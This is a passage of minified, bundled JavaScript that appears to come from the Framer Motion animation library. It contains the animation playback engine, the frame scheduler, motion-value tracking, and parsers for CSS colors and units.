e=({timestamp:e})=>t(e);return{start:()=>ts.Gt.update(e,!0),stop:()=>(0,ts.WG)(e),now:()=>ts.uv.isProcessing?ts.uv.timestamp:te.k.now()}};var ti=s(41232);let tn={decay:m,inertia:m,tween:J,keyframes:J,spring:p},ta=t=>t/100;class tl extends tt.i{constructor(t){super(t),this.holdTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.startTime=null,this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:e,motionValue:s,element:i,keyframes:n}=this.options,a=(null==i?void 0:i.KeyframeResolver)||r.h;this.resolver=new a(n,(t,e)=>this.onKeyframesResolved(t,e),e,s,i),this.resolver.scheduleResolve()}initPlayback(t){let e,s,{type:r="keyframes",repeat:i=0,repeatDelay:n=0,repeatType:a,velocity:l=0}=this.options,o=tn[r]||J;o!==J&&"number"!=typeof t[0]&&(e=(0,q.F)(ta,H(t[0],t[1])),t=[0,100]);let h=o({...this.options,keyframes:t});"mirror"===a&&(s=o({...this.options,keyframes:[...t].reverse(),velocity:-l})),null===h.calculatedDuration&&(h.calculatedDuration=function(t){let e=0,s=t.next(e);for(;!s.done&&e<2e4;)e+=50,s=t.next(e);return e>=2e4?1/0:e}(h));let{calculatedDuration:u}=h,d=u+n;return{generator:h,mirroredGenerator:s,mapPercentToKeyframes:e,calculatedDuration:u,resolvedDuration:d,totalDuration:d*(i+1)-n}}onPostResolved(){let{autoplay:t=!0}=this.options;this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,e=!1){let{resolved:s}=this;if(!s){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:r,generator:i,mirroredGenerator:n,mapPercentToKeyframes:a,keyframes:l,calculatedDuration:h,totalDuration:u,resolvedDuration:d}=s;if(null===this.startTime)return i.next(0);let{delay:c,repeat:p,repeatType:m,repeatDelay:f,onUpdate:v}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-u/this.speed,this.startTime)),e?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let g=this.currentTime-c*(this.speed>=0?1:-1),y=this.speed>=0?g<0:g>u;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=u);let b=this.currentTime,w=i;if(p){let t=Math.min(this.currentTime,u)/d,e=Math.floor(t),s=t%1;!s&&t>=1&&(s=1),1===s&&e--,(e=Math.min(e,p+1))%2&&("reverse"===m?(s=1-s,f&&(s-=f/d)):"mirror"===m&&(w=n)),b=(0,o.q)(0,1,s)*d}let M=y?{done:!1,value:l[0]}:w.next(b);a&&(M.value=a(M.value));let{done:T}=M;y||null===h||(T=this.speed>=0?this.currentTime>=u:this.currentTime<=0);let A=null===this.holdTime&&("finished"===this.state||"running"===this.state&&T);return A&&void 0!==r&&(M.value=(0,ti.X)(l,this.options,r)),v&&v(M.value),A&&this.finish(),M}get duration(){let{resolved:t}=this;return t?(0,i.X)(t.calculatedDuration):0}get time(){return(0,i.X)(this.currentTime)}set time(t){t=(0,i.f)(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=(0,i.X)(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=tr,onPlay:e,startTime:s}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let r=this.driver.now();null!==this.holdTime?this.startTime=r-this.holdTime:this.startTime?"finished"===this.state&&(this.startTime=r):this.startTime=null!=s?s:this.calcStartTime(),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var t;if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=null!=(t=this.currentTime)?t:0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel()}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}}function to(t){return new tl(t)}},23082:(t,e,s)=>{s.d(e,{X4:()=>n,ai:()=>i,hs:()=>a});var r=s(77782);let i={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},n={...i,transform:t=>(0,r.q)(0,1,t)},a={...i,default:1}},24935:(t,e,s)=>{s.d(e,{B:()=>h});var r=s(77782),i=s(23082),n=s(30234),a=s(3886);let l=t=>(0,r.q)(0,255,t),o={...i.ai,transform:t=>Math.round(l(t))},h={test:(0,a.$)("rgb","red"),parse:(0,a.q)("red","green","blue"),transform:({red:t,green:e,blue:s,alpha:r=1})=>"rgba("+o.transform(t)+", "+o.transform(e)+", "+o.transform(s)+", "+(0,n.aj)(i.X4.transform(r))+")"}},30234:(t,e,s)=>{s.d(e,{Fl:()=>a,Kg:()=>l,SY:()=>i,aj:()=>r,ne:()=>n,uy:()=>o});let r=t=>Math.round(1e5*t)/1e5,i=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,n=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,a=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu;function l(t){return"string"==typeof t}function o(t){return null==t}},41232:(t,e,s)=>{s.d(e,{X:()=>i});let r=t=>null!==t;function i(t,{repeat:e,repeatType:s="loop"},i){let n=t.filter(r),a=e&&"loop"!==s&&e%2==1?0:n.length-1;return a&&void 0!==i?i:n[a]}},45471:(t,e,s)=>{s.d(e,{KN:()=>a,gQ:()=>u,px:()=>l,uj:()=>n,vh:()=>o,vw:()=>h});var r=s(30234);let i=t=>({test:e=>(0,r.Kg)(e)&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),n=i("deg"),a=i("%"),l=i("px"),o=i("vh"),h=i("vw"),u={...a,parse:t=>a.parse(t)/100,transform:t=>a.transform(100*t)}},51508:(t,e,s)=>{s.d(e,{Q:()=>r});let r=(0,s(12115).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})},59210:(t,e,s)=>{s.d(e,{Ci:()=>l,Gt:()=>i,WG:()=>n,uv:()=>a});var r=s(69147);let{schedule:i,cancel:n,state:a,steps:l}=(0,s(70554).I)("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:r.l,!0)},59282:(t,e,s)=>{s.d(e,{po:()=>n,tn:()=>l,yT:()=>a});var r=s(567),i=s(16498);let n=t=>1-Math.sin(Math.acos(t)),a=(0,i.G)(n),l=(0,r.V)(n)},59779:(t,e,s)=>{s.d(e,{KG:()=>h,OQ:()=>u});var r=s(66802),i=s(15315),n=s(19932),a=s(59210);let l=t=>!isNaN(parseFloat(t)),o={current:void 0};class h{constructor(t,e={}){this.version="11.5.5",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let s=n.k.now();this.updatedAt!==s&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=n.k.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=l(this.current))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new r.v);let s=this.events[t].add(e);return"change"===t?()=>{s(),a.Gt.read(()=>{this.events.change.getSize()||this.stop()})}:s}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,s){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-s}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return o.current&&o.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){let t=n.k.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||t-this.updatedAt>30)return 0;let e=Math.min(this.updatedAt-this.prevUpdatedAt,30);return(0,i.f)(parseFloat(this.current)-parseFloat(this.prevFrameValue),e)}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function u(t,e){return new h(t,e)}},63284:(t,e,s)=>{function r(t,e){-1===t.indexOf(e)&&t.push(e)}function i(t,e){let s=t.indexOf(e);s>-1&&t.splice(s,1)}s.d(e,{Ai:()=>i,Kq:()=>r})},66802:(t,e,s)=>{s.d(e,{v:()=>i});var r=s(63284);class i{constructor(){this.subscriptions=[]}add(t){return(0,r.Kq)(this.subscriptions,t),()=>(0,r.Ai)(this.subscriptions,t)}notify(t,e,s){let r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](t,e,s);else for(let i=0;i<r;i++){let r=this.subscriptions[i];r&&r(t,e,s)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}},67670:(t,e,s)=>{s.d(e,{$:()=>i,V:()=>n});var r=s(69147);let i=r.l,n=r.l},67730:(t,e,s)=>{s.d(e,{u:()=>i});var r=s(24935);let i={test:(0,s(3886).$)("#"),parse:function(t){let e="",s="",r="",i="";return t.length>5?(e=t.substring(1,3),s=t.substring(3,5),r=t.substring(5,7),i=t.substring(7,9)):(e=t.substring(1,2),s=t.substring(2,3),r=t.substring(3,4),i=t.substring(4,5),e+=e,s+=s,r+=r,i+=i),{red:parseInt(e,16),green:parseInt(s,16),blue:parseInt(r,16),alpha:i?parseInt(i,16)/255:1}},transform:r.B.transform}},68972:(t,e,s)=>{s.d(e,{B:()=>r});let r="undefined"!=typeof window},69147:(t,e,s)=>{s.d(e,{l:()=>r});let r=t=>t},70071:(t,e,s)=>{s.d(e,{X:()=>i,f:()=>r});let r=t=>1e3*t,i=t=>t/1e3},70554:(t,e,s)=>{s.d(e,{I:()=>n});var r=s(74492);let i=["read","resolveKeyframes","update","preRender","render","postRender"];function n(t,e){let s=!1,n=!0,a={delta:0,timestamp:0,isProcessing:!1},l=()=>s=!0,o=i.reduce((t,e)=>(t[e]=function(t){let e=new Set,s=new Set,r=!1,i=!1,n=new WeakSet,a={delta:0,timestamp:0,isProcessing:!1};function l(e){n.has(e)&&(o.schedule(e),t()),e(a)}let o={schedule:(t,i=!1,a=!1)=>{let l=a&&r?e:s;return i&&n.add(t),l.has(t)||l.add(t),t},cancel:t=>{s.delete(t),n.delete(t)},process:t=>{if(a=t,r){i=!0;return}r=!0,[e,s]=[s,e],s.clear(),e.forEach(l),r=!1,i&&(i=!1,o.process(t))}};return o}(l),t),{}),{read:h,resolveKeyframes:u,update:d,preRender:c,render:p,postRender:m}=o,f=()=>{let i=r.W.useManualTiming?a.timestamp:performance.now();s=!1,a.delta=n?1e3/60:Math.max(Math.min(i-a.timestamp,40),1),a.timestamp=i,a.isProcessing=!0,h.process(a),u.process(a),d.process(a),c.process(a),p.process(a),m.process(a),a.isProcessing=!1,s&&e&&(n=!1,t(f))},v=()=>{s=!0,n=!0,a.isProcessing||t(f)};return{schedule:i.reduce((t,e)=>{let r=o[e];return t[e]=(t,e=!1,i=!1)=>(s||v(),r.schedule(t,e,i)),t},{}),cancel:t=>{for(let e=0;e<i.length;e++)o[i[e]].cancel(t)},state:a,steps:o}}},74492:(t,e,s)=>{s.d(e,{W:()=>r});let r={skipAnimations:!1,useManualTiming:!1}},77782:(t,e,s)=>{s.d(e,{q:()=>r});let r=(t,e,s)=>s>e?e:s<t?t:s},79280:(t,e,s)=>{s.d(e,{$y:()=>a,E4:()=>l,Hr:()=>p,W9:()=>c});var r=s(14206),i=s(23082),n=s(45471);let a=new Set(["width","height","top","left","right","bottom","x","y","translateX","translateY"]),l=t=>t===i.ai||t===n.px,o=(t,e)=>parseFloat(t.split(", ")[e]),h=(t,e)=>(s,{transform:r})=>{if("none"===r||!r)return 0;let i=r.match(/^matrix3d\((.+)\)$/u);if(i)return o(i[1],e);{let e=r.match(/^matrix\((.+)\)$/u);return e?o(e[1],t):0}},u=new Set(["x","y","z"]),d=r.U.filter(t=>!u.has(t));function c(t){let e=[];return d.forEach(s=>{let r=t.getValue(s);void 0!==r&&(e.push([s,r.get()]),r.set(+!!s.startsWith("scale")))}),e}let p={width:({x:t},{paddingLeft:e="0",paddingRight:s="0"})=>t.max-t.min-parseFloat(e)-parseFloat(s),height:({y:t},{paddingTop:e="0",paddingBottom:s="0"})=>t.max-t.min-parseFloat(e)-parseFloat(s),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:h(4,13),y:h(5,14)};p.translateX=p.x,p.translateY=p.y},82885:(t,e,s)=>{s.d(e,{M:()=>i});var r=s(12115);function i(t){let e=(0,r.useRef)(null);return null===e.current&&(e.current=t()),e.current}},82897:(t,e,s)=>{s.d(e,{y:()=>l});var r=s(30234),i=s(67730),n=s(12083),a=s(24935);let l={test:t=>a.B.test(t)||i.u.test(t)||n.V.test(t),parse:t=>a.B.test(t)?a.B.parse(t):n.V.test(t)?n.V.parse(t):i.u.parse(t),transform:t=>(0,r.Kg)(t)?t:t.hasOwnProperty("red")?a.B.transform(t):n.V.transform(t)}},84528:(t,e,s)=>{s.d(e,{d:()=>r});let r={current:!1}},86111:(t,e,s)=>{s.d(e,{i:()=>u});var r=s(19932),i=s(18203),n=s(84528),a=s(67670),l=s(90664);let o=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(l.f.test(t)||"0"===t)&&!t.startsWith("url("));var h=s(41232);class u{constructor({autoplay:t=!0,delay:e=0,type:s="keyframes",repeat:i=0,repeatDelay:n=0,repeatType:a="loop",...l}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=r.k.now(),this.options={autoplay:t,delay:e,type:s,repeat:i,repeatDelay:n,repeatType:a,...l},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(0,i.q)(),this._resolved}onKeyframesResolved(t,e){this.resolvedAt=r.k.now(),this.hasAttemptedResolve=!0;let{name:s,type:i,velocity:l,delay:u,onComplete:d,onUpdate:c,isGenerator:p}=this.options;if(!p&&!function(t,e,s,r){let i=t[0];if(null===i)return!1;if("display"===e||"visibility"===e)return!0;let n=t[t.length-1],l=o(i,e),h=o(n,e);return(0,a.$)(l===h,`You are trying to animate ${e} from "${i}" to "${n}". ${i} is not an animatable value - to enable this animation set ${i} to a value animatable to ${n} via the \`style\` property.`),!!l&&!!h&&(function(t){let e=t[0];if(1===t.length)return!0;for(let s=0;s<t.length;s++)if(t[s]!==e)return!0}(t)||"spring"===s&&r)}(t,s,i,l))if(n.d.current||!u){null==c||c((0,h.X)(t,this.options,e)),null==d||d(),this.resolveFinishedPromise();return}else this.options.duration=0;let m=this.initPlayback(t,e);!1!==m&&(this._resolved={keyframes:t,finalKeyframe:e,...m},this.onPostResolved())}onPostResolved(){}then(t,e){return this.currentFinishedPromise.then(t,e)}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}},90664:(t,e,s)=>{s.d(e,{V:()=>o,f:()=>c});var r=s(82897),i=s(30234);let n="number",a="color",l=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function o(t){let e=t.toString(),s=[],i={color:[],number:[],var:[]},o=[],h=0,u=e.replace(l,t=>(r.y.test(t)?(i.color.push(h),o.push(a),s.push(r.y.parse(t))):t.startsWith("var(")?(i.var.push(h),o.push("var"),s.push(t)):(i.number.push(h),o.push(n),s.push(parseFloat(t))),++h,"${}")).split("${}");return{values:s,split:u,indexes:i,types:o}}function h(t){return o(t).values}function u(t){let{split:e,types:s}=o(t),l=e.length;return t=>{let o="";for(let h=0;h<l;h++)if(o+=e[h],void 0!==t[h]){let e=s[h];e===n?o+=(0,i.aj)(t[h]):e===a?o+=r.y.transform(t[h]):o+=t[h]}return o}}let d=t=>"number"==typeof t?0:t,c={test:function(t){var e,s;return isNaN(t)&&(0,i.Kg)(t)&&((null==(e=t.match(i.SY))?void 0:e.length)||0)+((null==(s=t.match(i.ne))?void 0:s.length)||0)>0},parse:h,createTransformer:u,getAnimatableNone:function(t){let e=h(t);return u(t)(e.map(d))}}},93676:(t,e,s)=>{s.d(e,{j:()=>i,p:()=>a});let r=t=>e=>"string"==typeof e&&e.startsWith(t),i=r("--"),n=r("var(--"),a=t=>!!n(t)&&l.test(t.split("/*")[0].trim()),l=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu},97007:(t,e,s)=>{s.d(e,{F:()=>i});let r=(t,e)=>s=>e(t(s)),i=(...t)=>t.reduce(r)},97494:(t,e,s)=>{s.d(e,{E:()=>i});var r=s(12115);let i=s(68972).B?r.useLayoutEffect:r.useEffect}}]);